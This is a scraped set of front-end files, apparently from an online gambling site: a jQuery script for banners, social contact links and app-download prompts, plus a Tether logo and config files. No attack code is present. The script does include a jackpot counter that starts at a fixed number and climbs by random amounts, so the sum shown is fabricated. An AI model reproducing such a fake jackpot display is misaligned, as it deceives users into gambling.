          <div class="swiper-container g8b-d">\
            <div class="swiper-wrapper s-slides"></div>\
            <div class="swiper-button-next"></div><div class="swiper-button-prev"></div>\
            <div class="swiper-pagination"></div>\
          </div>\
        ');
      }

      if($('.g8-banner-m').length){
        $('.g8-banner-m').empty().append('\
          <div class="swiper-container g8b-m">\
            <div class="swiper-wrapper s-slides"></div>\
            <div class="swiper-button-next"></div><div class="swiper-button-prev"></div>\
          </div>\
        ');
      }

      if(res[1].length){
        var sBanOP = [];
        $.each(res[1], function(i, item) {
          sBanOP.push({"url":item[0], "link":item[3], "type":"1", "urlmob":item[1], "title":item[2], "tournament":item[4], "opener":item[5], "reqLogin": item[6]})
        });
        sBan = sBanOP.concat(sBan);
      }

      sBan = firstRowBanners.concat(sBan);

      let preloadItem = sBan[0];

      if (preloadItem) {
        $('head').append(`
          <link rel="preload" fetchpriority="high" as="image" href="${preloadItem['type'] == '2' ? `${imgDomain}/common/images/tnm/${preloadItem['url']}1800x600.webp`: `${imgDomain}${preloadItem['url']}&v=webp`}" type="image/webp"></link>
          <link rel="preload" fetchpriority="high" as="image" href="${preloadItem['type'] == '2' ? `${imgDomain}/common/images/tnm/${preloadItem['url']}640x300.webp`: `${imgDomain}${preloadItem['url']}&v=webp`}" type="image/webp"></link>
        `);
      }

      $.each(sBan, function(i, item) {

        var sBanActive = '', sBanTarget = '', sBanIMGTemp, sBanMobIMGTemp, mobView = $('.g8-banner-m').is(':visible') ? '' : ' loading="lazy"', deskView = $('.g8-banner-d').is(':visible') ? '' : ' loading="lazy"',
          sBanIMG = '<picture><source srcset="'+imgDomain+item['url']+'&v=webp" type="image/webp"><img src="'+imgDomain+item['url']+'" alt="'+item['title']+'" width="1800" height="600"'+(i == 0 ? deskView : ' loading="lazy"')+'></picture>',
          sBanMobIMG = '<picture><source srcset="'+imgDomain+item['urlmob']+'&v=webp" type="image/webp"><img src="'+imgDomain+item['urlmob']+'" alt="'+item['title']+'" width="640" height="300"'+(i == 0 ? mobView : ' loading="lazy"')+'></picture>';

        if(i == 0){ sBanActive = 'active' }

        if(item['type'] == '2'){
          sBanIMG = '<picture><source srcset="'+imgDomain+'/common/images/tnm/'+item['url']+'1800x600.webp" type="image/webp"><img src="'+imgDomain+'/common/images/tnm/'+item['url']+'1800x600.jpg" alt="'+item['title']+'" width="1800" height="600"'+(i == 0 ? deskView : ' loading="lazy"')+'></picture>';
          sBanMobIMG = '<picture><source srcset="'+imgDomain+'/common/images/tnm/'+item['urlmob']+'640x300.webp" type="image/webp"><img src="'+imgDomain+'/common/images/tnm/'+item['urlmob']+'640x300.jpg" alt="'+item['title']+'" width="640" height="300"'+(i == 0 ? mobView : ' loading="lazy"')+'></picture>';
        }

        if(item['opener'] == '1'){
          sBanTarget = 'target="_blank"'
        }

        if(item['link']){
          if(item['link'] != '#'){
            sBanIMGTemp = '<a href="'+item['link']+'" '+sBanTarget+' rel="noopener noreferrer nofollow">'+sBanIMG+'</a>';
            sBanMobIMGTemp = '<a href="'+item['link']+'" '+sBanTarget+' rel="noopener noreferrer nofollow">'+sBanMobIMG+'</a>';
          }
        }

        if(!globalObj.login){
          if(item['reqLogin'] == '1'){
            return
          }
        }

        if(sBanIMGTemp){ sBanIMG = sBanIMGTemp }
        if(sBanMobIMGTemp){ sBanMobIMG = sBanMobIMGTemp }

        if($('.g8-banner-d').length){
          $('.g8b-d .s-slides').append('<div class="swiper-slide '+sBanActive+'">'+sBanIMG+'</div>');
        }

        if($('.g8-banner-m').length){
          $('.g8b-m .s-slides').append('<div class="swiper-slide '+sBanActive+'">'+sBanMobIMG+'</div>');
        }

      });

      var mySwiper = new Swiper(".g8-banner .swiper-container", {
          autoplay: { delay: 5000, disableOnInteraction: false },
          loop: true,
          pagination: { el: ".g8-banner .swiper-pagination", clickable: "true" },
          navigation: { nextEl: ".g8-banner .swiper-button-next", prevEl: ".g8-banner .swiper-button-prev" },
      });

    })

  }

  if($('.member-service').length || $('.contact-socials').length) {
    var j = 0, content = "";

    $.each(entityData, function(i, item) {
      if(item.length > 0 && ['facebook', 'instagram', 'line', 'skype', 'sms', 'telegram', 'telephone', 'tiktok', 'youtube', 'twitter', 'wechatId', 'whatsapp'].includes(i)) {
        var scName = i, faName = 'fab fa-'+i, link = 'javascript:void(0)';
        if(i == 'facebook'){ link = 'https://www.facebook.com/'+ item}
        if(i == 'instagram'){ link = 'https://www.instagram.com/'+ item; item='@'+item;}
        if(i == 'line'){ link = 'http://line.me/ti/p/~'+ item}
        if(i == 'skype'){ link = 'skype:'+item+'?chat'}
        if(i == 'sms'){ link = 'sms:'+ item; scName = 'sms'; faName = 'fa fa-comment' }
        if(i == 'telegram'){ link = 'https://t.me/'+ item; item='@'+item;}
        if(i == 'telephone'){ link = 'tel:'+ item; scName = 'phone'; faName = 'fa fa-phone' }
        if(i == 'tiktok'){ link = 'https://www.tiktok.com/@'+ item; item='@'+item;}
        if(i == 'youtube'){ link = 'https://www.youtube.com/'+ item;}
        if(i == 'twitter'){ link = 'https://twitter.com/'+ item; item='@'+item;}
        if(i == 'wechatId'){ link = 'weixin://dl/chat?'+item; scName = 'wechat'; faName = 'fab fa-weixin' }
        if(i == 'whatsapp'){ link = 'https://api.whatsapp.com/send?phone='+item}

        let el = `<a href="${link}" target="_blank" rel="noopener noreferrer nofollow"><i class="${faName}"></i><span>${item}</span></a>`;

        if (j === 5) {
          j = 0;
          $('.member-service .swiper-wrapper').append(`<div class="swiper-slide">${content}</div>`);
          content = '';
        }

        content += el;

        $('.contact-socials').append(el);

        j++;
      }
    });

    // last item
    if (content !== "") {
      $('.member-service .swiper-wrapper').append(`<div class="swiper-slide">${content}</div>`);
    }

    if (typeof Swiper !== 'undefined') {
      new Swiper(".member-service .swiper", {
        slidesPerView: 1,
        spaceBetween: 8,
        speed: 400,
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
        pagination: {
            el: '.member-service .swiper-pagination',
            clickable: true,
            dynamicBullets: true,
        }
      });
    }
  }

  if($('.s-cs').length){

    var csContact = false;

    if($('.s-cs-contact').length){
      csContact = true
    }

    if(entityData.facebook.length > 0){
      $('.s-cs ul').append('<li><a href="https://www.facebook.com/'+entityData.facebook+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="facebook"><i class="fab fa-facebook-square"></i><span>'+entityData.facebook+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="https://www.facebook.com/'+entityData.facebook+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="facebook"><i class="fab fa-facebook-square"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Facebook</span><i class="fab fa-facebook-square"></i><a href="https://www.facebook.com/'+entityData.facebook+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="facebook">'+entityData.facebook+'</a></li>');
      }
    }

    if(typeof entityData.instagram != "undefined"){
      if(entityData.instagram.length > 0){
        $('.s-cs ul').append('<li><a href="https://www.instagram.com/'+entityData.instagram+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="instagram"><i class="fab fa-instagram"></i><span>@'+entityData.instagram+'</span></a></li>');
        $('.s-cs2 ul').append('<li><a href="https://www.instagram.com/'+entityData.instagram+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="instagram"><i class="fab fa-instagram"></i></a></li>');

        if(csContact){
          $('.s-cs-contact').append('<li><span>Instagram</span><i class="fab fa-instagram"></i><a href="https://www.instagram.com/'+entityData.instagram+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="instagram">@'+entityData.instagram+'</a></li>');
        }
      }
    }

    if(entityData.line.length > 0){
      $('.s-cs ul').append('<li><a href="http://line.me/ti/p/~'+entityData.line+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="line"><i class="fab fa-line"></i><span>'+entityData.line+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="http://line.me/ti/p/~'+entityData.line+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="line"><i class="fab fa-line"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Line</span><i class="fab fa-line"></i><a href="http://line.me/ti/p/~'+entityData.line+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="line">'+entityData.line+'</a></li>');
      }
    }

    if(entityData.skype.length > 0){
      $('.s-cs ul').append('<li><a href="skype:'+entityData.skype+'?chat" aria-label="skype"><i class="fab fa-skype"></i><span>'+entityData.skype+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="skype:'+entityData.skype+'?chat" aria-label="skype"><i class="fab fa-skype"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Skype</span><i class="fab fa-skype"></i><a href="skype:'+entityData.skype+'?chat" aria-label="skype">'+entityData.skype+'</a></li>');
      }
    }

    if(typeof entityData.sms != "undefined"){
      if(entityData.sms.length > 0){
        $('.s-cs ul').append('<li><a href="sms:'+entityData.sms+'" aria-label="sms"><i class="fa fa-comment"></i><span>'+entityData.sms+'</span></a></li>');
        $('.s-cs2 ul').append('<li><a href="sms:'+entityData.sms+'" aria-label="sms"><i class="fa fa-comment"></i></a></li>');

        if(csContact){
          $('.s-cs-contact').append('<li><span>SMS</span><i class="fa fa-comment"></i><a href="sms:'+entityData.sms+'" aria-label="sms">'+entityData.sms+'</a></li>');
        }
      }
    }

    if(typeof entityData.telegram != "undefined"){
      if(entityData.telegram.length > 0){
        $('.s-cs ul').append('<li><a href="https://t.me/'+entityData.telegram+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="telegram"><i class="fab fa-telegram"></i><span>@'+entityData.telegram+'</span></a></li>');
        $('.s-cs2 ul').append('<li><a href="https://t.me/'+entityData.telegram+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="telegram"><i class="fab fa-telegram"></i></a></li>');

        if(csContact){
          $('.s-cs-contact').append('<li><span>Telegram</span><i class="fab fa-telegram"></i><a href="https://t.me/'+entityData.telegram+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="telegram">@'+entityData.telegram+'</a></li>');
        }
      }
    }

    if(entityData.telephone.length > 0){
      $('.s-cs ul').append('<li><a href="tel:'+entityData.telephone+'" aria-label="telephone"><i class="fa fa-phone"></i><span>'+entityData.telephone+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="tel:'+entityData.telephone+'" aria-label="telephone"><i class="fa fa-phone"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Phone</span><i class="fa fa-phone"></i><a href="tel:'+entityData.telephone+'" aria-label="telephone">'+entityData.telephone+'</a></li>');
      }
    }

    if(entityData.tiktok.length > 0){
      $('.s-cs ul').append('<li><a href="https://tiktok.com/@'+entityData.tiktok+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="tiktok"><i class="fab fa-tiktok"></i><span>@'+entityData.tiktok+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="https://tiktok.com/@'+entityData.tiktok+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="tiktok"><i class="fab fa-tiktok"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Tiktok</span><i class="fab fa-tiktok"></i><a href="https://tiktok.com/@'+entityData.tiktok+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="tiktok">@'+entityData.tiktok+'</a></li>');
      }
    }

    if(entityData.youtube.length > 0){
      $('.s-cs ul').append('<li><a href="https://youtube.com/'+entityData.youtube+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="youtube"><i class="fab fa-youtube"></i><span>'+entityData.youtube+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="https://youtube.com/'+entityData.youtube+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="youtube"><i class="fab fa-youtube"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Youtube</span><i class="fab fa-youtube"></i><a href="https://youtube.com/'+entityData.youtube+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="youtube">'+entityData.youtube+'</a></li>');
      }
    }

    if(entityData.twitter.length > 0){
      $('.s-cs ul').append('<li><a href="https://twitter.com/'+entityData.twitter+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="twitter"><i class="fab fa-twitter"></i><span>@'+entityData.twitter+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="https://twitter.com/'+entityData.twitter+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="twitter"><i class="fab fa-twitter"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Twitter</span><i class="fab fa-twitter"></i><a href="https://twitter.com/'+entityData.twitter+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="twitter">@'+entityData.twitter+'</a></li>');
      }
    }

    if(entityData.wechatId.length > 0){
      $('.s-cs ul').append('<li><a href="weixin://dl/chat?'+entityData.wechatId+'" aria-label="wechat"><i class="fab fa-weixin"></i><span>'+entityData.wechatId+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="weixin://dl/chat?'+entityData.wechatId+'" aria-label="wechat"><i class="fab fa-weixin"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>WeChat</span><i class="fab fa-weixin"></i><a href="weixin://dl/chat?'+entityData.wechatId+'" aria-label="wechat">'+entityData.wechatId+'</a></li>');
      }
    }

    if(typeof entityData.whatsapp != "undefined"){
      if(entityData.whatsapp.length > 0){
        $('.s-cs ul').append('<li><a href="https://api.whatsapp.com/send?phone='+entityData.whatsapp+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="whatsapp"><i class="fab fa-whatsapp"></i><span>'+entityData.whatsapp+'</span></a></li>');
        $('.s-cs2 ul').append('<li><a href="https://api.whatsapp.com/send?phone='+entityData.whatsapp+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="whatsapp"><i class="fab fa-whatsapp"></i></a></li>');

        if(csContact){
          $('.s-cs-contact').append('<li><span>Whatsapp</span><i class="fab fa-whatsapp"></i><a href="https://api.whatsapp.com/send?phone='+entityData.whatsapp+'" target="_blank" rel="noopener noreferrer nofollow" aria-label="whatsapp">'+entityData.whatsapp+'</a></li>');
        }
      }
    }

    if(entityData.google.length > 0){
      $('.s-cs ul').append('<li><a href="javascript:viod(0)" aria-label="'+entityData.google+'"><i class="fab fa-google"></i><span>'+entityData.google+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="javascript:viod(0)" aria-label="'+entityData.google+'"><i class="fab fa-google"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Google</span><i class="fab fa-google"></i><span class="bts">'+entityData.google+'</span></li>');
      }
    }

    if(entityData.yahoo.length > 0){
      $('.s-cs ul').append('<li><a href="javascript:viod(0)" aria-label="'+entityData.yahoo+'"><i class="fab fa-yahoo"></i><span>'+entityData.yahoo+'</span></a></li>');
      $('.s-cs2 ul').append('<li><a href="javascript:viod(0)" aria-label="'+entityData.yahoo+'"><i class="fab fa-yahoo"></i></a></li>');

      if(csContact){
        $('.s-cs-contact').append('<li><span>Yahoo</span><i class="fab fa-yahoo"></i><span class="bts">'+entityData.yahoo+'</span></li>');
      }
    }
  }

  if (typeof webapps === 'object') {
    let apkpath = $('a[data-apkpath]'), pageName = location.pathname.split('/').pop();

    apkpath.attr('href', webapps.link || apkDownloadHost + apkpath.data('apkpath')).attr('target', '_blank');

    $('.g8app-mob .cl img').attr('src', '/assets/custom/img/' + webapps.logo);
    $('.g8app-mob h3').text(webapps.name);

    var ua = getURLParameter('ua');
    if(ua == 'apps'){
      setCookie('webapps', ua);
      window.history.replaceState(null, null, window.location.pathname);
    }

    if(!getCookie('webapps') && ['', 'index', 'index.html', 'home', 'home.html'].includes(pageName)) {
      $('.g8app-mob').show();
      $('#showM').addClass('wt');
    }

    $(document).on('click', '.g8app-mob-close', function(){
      $('.g8app-mob').hide()
      $('#showM').removeClass('wt');
      return false;
    });
  }

  // wa icon
  $('body').append(`<a href="${entityData.whatsapp ? 'https://api.whatsapp.com/send?phone=' + entityData.whatsapp : '#'}" target="_blank" rel="noopener noreferrer" class="wa-icon"><img src="${imgDomain}/common/assets/images/whatsapp.png" width="100" height="100" alt="wa icon"></a>`);

  $('.menu .games').click(function() {
    $(this).find('.all-games').slideToggle(300);
  });

  if ($('#showD .seo').children().length === 0 && $('#showD .seo').text().trim().length === 0) {
    $('.seo').addClass('hide');
  }
  // Copyright year
  $('.box-copyright .year').text(new Date().getFullYear());

  // Close popup overlay or close by click cross on #popup_title before content
  $(document).on('click', '#popup_overlay:not(.no-close), #popup_title', function() {
    $.alerts._hide();
  });
});

async function tracking(form, arg1, arg2, callback) {
    if (!globalObj.isLaunchEvent || typeof webTracker == 'undefined') {
        if (callback) callback();
        return;
    }

    const track = await webTracker.trackAction(arg1, arg2);

    let inp = $(form).find('textarea[name="eventData"]');

    if (inp.length) {
        inp.val(track);
    } else {
        $(form).append(`<textarea name="eventData" style="display:none;">${track}</textarea>`);
    }

    if (callback) callback();
}

function getURLParameter(name) {
  return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [null, ''])[1].replace(/\+/g, '%20')) || null;
}

function today(){
  var today = new Date();
  var dd = String(today.getDate()).padStart(2, '0');
  var mm = String(today.getMonth() + 1).padStart(2, '0'); //January is 0!
  var yyyy = today.getFullYear();

  today = yyyy+mm+dd;
  return today
}

function randomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1) + min);
}

if($('.jackpotNumber').length){
  var cnt = 16800000000;
  var disp = $('.jackpotNumber');

  setInterval(countup, 50);

  function countup() {
    var cnt_str = addCommas(cnt);
    disp.html(cnt_str);
    cnt += randomInt(1, 50);
  }

  function addCommas(nStr){
    nStr += '';
    x = nStr.split('.');
    x1 = x[0];
    x2 = x.length > 1 ? '.' + x[1] : '';
    var rgx = /(\d+)(\d{3})/;
    while (rgx.test(x1)) {
      x1 = x1.replace(rgx, '$1' + ',' + '$2');
    }
    return x1 + x2;
  }

}

// Developer mode
window.onresize = function(event) {
  if (window.outerWidth >= 769 && !$('link.desktop').hasClass('loaded') && $('link.desktop').attr('rel') == 'preload') {
    $('link.desktop').attr('rel', 'stylesheet');
  }
  if (window.outerWidth <= 768 && !$('link.mobile').hasClass('loaded') && $('link.mobile').attr('rel') == 'preload') {
    $('link.mobile').attr('rel', 'stylesheet');
  }
};


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/tether.84b6aef1.svg
body_size: 1177
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path d="M19.1426 26.5C25.2179 26.5 30.1426 21.5754 30.1426 15.5C30.1426 9.42462 25.2179 4.5 19.1418 4.5C13.0681 4.5 8.14258 9.42462 8.14258 15.5C8.14258 21.5754 13.0673 26.5 19.1426 26.5Z" fill="#26A17B"/>
<path d="M20.9523 16.6717V16.6691C20.878 16.6751 20.4966 16.6982 19.6497 16.6982C18.9718 16.6982 18.4965 16.6785 18.3282 16.6691V16.6708C15.7213 16.5508 13.7776 16.0785 13.7776 15.5102C13.7776 14.9445 15.723 14.4697 18.3282 14.3497V16.2002C18.4981 16.2122 18.9865 16.2431 19.6611 16.2431C20.4713 16.2431 20.8763 16.2071 20.9515 16.2002V14.3514C23.5535 14.4731 25.4923 14.9462 25.4923 15.512C25.4923 16.0777 23.551 16.5508 20.9515 16.6725L20.9523 16.6717ZM20.9523 14.1602V12.5034H24.5809V9.97998H14.7005V12.5042H18.3299V14.1594C15.38 14.3008 13.1626 14.9102 13.1626 15.6414C13.1626 16.3717 15.3816 16.9811 18.3299 17.1242V22.4299H20.9531V17.1242C23.8981 16.9828 26.1114 16.3734 26.1114 15.6431C26.1114 14.9137 23.8981 14.3025 20.9531 14.1611" fill="white"/>
<path d="M39.5525 10.67V13.346H42.0435V15.3543H39.5354V19.4266C39.5354 20.3266 40.0107 20.7646 40.7074 20.7646C41.0553 20.7646 41.4587 20.6497 41.7887 20.4783L42.411 22.4669C41.824 22.7218 41.1964 22.8579 40.5612 22.868C38.6011 22.9451 37.3197 21.7794 37.3197 19.4266V15.3551H35.6357V13.346H37.3205V10.9186L39.5525 10.67ZM82.5084 13.2209L82.6734 14.3094C83.37 13.1437 84.3035 12.9723 85.2199 12.9723C86.1533 12.9723 87.0509 13.3537 87.545 13.8697L86.5372 15.896C86.0798 15.494 85.6592 15.2831 84.9258 15.2831C83.7539 15.2831 82.6734 15.9329 82.6734 17.6729V22.6443H80.4389V13.2174L82.5084 13.2209ZM77.0325 16.8346C76.8871 15.6106 75.9708 14.9977 74.6885 14.9977C73.4806 14.9977 72.4908 15.6106 72.1609 16.8346H77.0325ZM72.1249 18.7657C72.2711 19.9314 73.2422 20.774 74.8176 20.774C75.6408 20.774 76.7221 20.4483 77.235 19.8937L78.6626 21.3663C77.7103 22.3983 76.1545 22.8963 74.78 22.8963C71.6668 22.8963 69.8153 20.888 69.8153 17.8683C69.8153 14.9994 71.6839 12.9346 74.615 12.9346C77.6368 12.9346 79.5242 14.8854 79.1763 18.7657H72.1249ZM62.2723 9.26172V14.4997C63.0784 13.4111 64.0666 13.0854 65.0932 13.0854C67.6568 13.0854 68.7928 14.9017 68.7928 17.6746V22.646H66.5583V17.6943C66.5583 15.9723 65.6967 15.2471 64.5059 15.2471C63.1862 15.2471 62.2723 16.4129 62.2723 17.8289V22.6477H60.0378V9.26343L62.2723 9.26172ZM56.3381 10.5629V13.2389H58.8291V15.2471H56.321V19.3186C56.321 20.2186 56.7979 20.6574 57.493 20.6574C57.8409 20.6574 58.2443 20.5426 58.5743 20.3703L59.1966 22.3588C58.6097 22.6141 57.982 22.7505 57.3468 22.7609C55.3867 22.838 54.1053 21.6697 54.1053 19.3194V15.2471H52.4204V13.2389H54.1053V10.8114L56.3381 10.5629ZM50.1647 16.8346C50.0194 15.6106 49.103 14.9977 47.8208 14.9977C46.6121 14.9977 45.6231 15.6106 45.2931 16.8346H50.1647ZM45.2572 18.7657C45.4034 19.9314 46.3744 20.774 47.9498 20.774C48.7731 20.774 49.8544 20.4483 50.3673 19.8937L51.7949 21.3663C50.8426 22.3983 49.286 22.8963 47.9115 22.8963C44.7974 22.8963 42.9476 20.888 42.9476 17.8683C42.9476 14.9994 44.8162 12.9346 47.7457 12.9346C50.7674 12.9346 52.6532 14.8854 52.3061 18.7657H45.2572Z" fill="#5B5A5D"/>
</g>
</svg>


--- FILE ---
content_type: text/plain;charset=ISO-8859-1
request_url: https://racemefarmers.org/func/event/tracking/visit
body_size: -222
content:
{"success":true,"message":"Event tracked successfully"}

--- FILE ---
content_type: text/javascript
request_url: https://racemefarmers.org/func/jsx/global.js?0.006199849947744029
body_size: -74
content:
var globalObj = new Object();
globalObj.isMinigame=false;
globalObj.isUserRegCaptcha=false;
globalObj.isSuccessPopRegister=true;
globalObj.isRegEmail=true;
globalObj.isRegisterFormReferral=false;
globalObj.login=false;
globalObj.isLuckyDraw=false;
globalObj.isMission=false;
globalObj.isLaunchEvent=true;
globalObj.isRegMobile=true;
globalObj.isOffline=false;
globalObj.isRegBank=true;
globalObj.isRegSms=false;
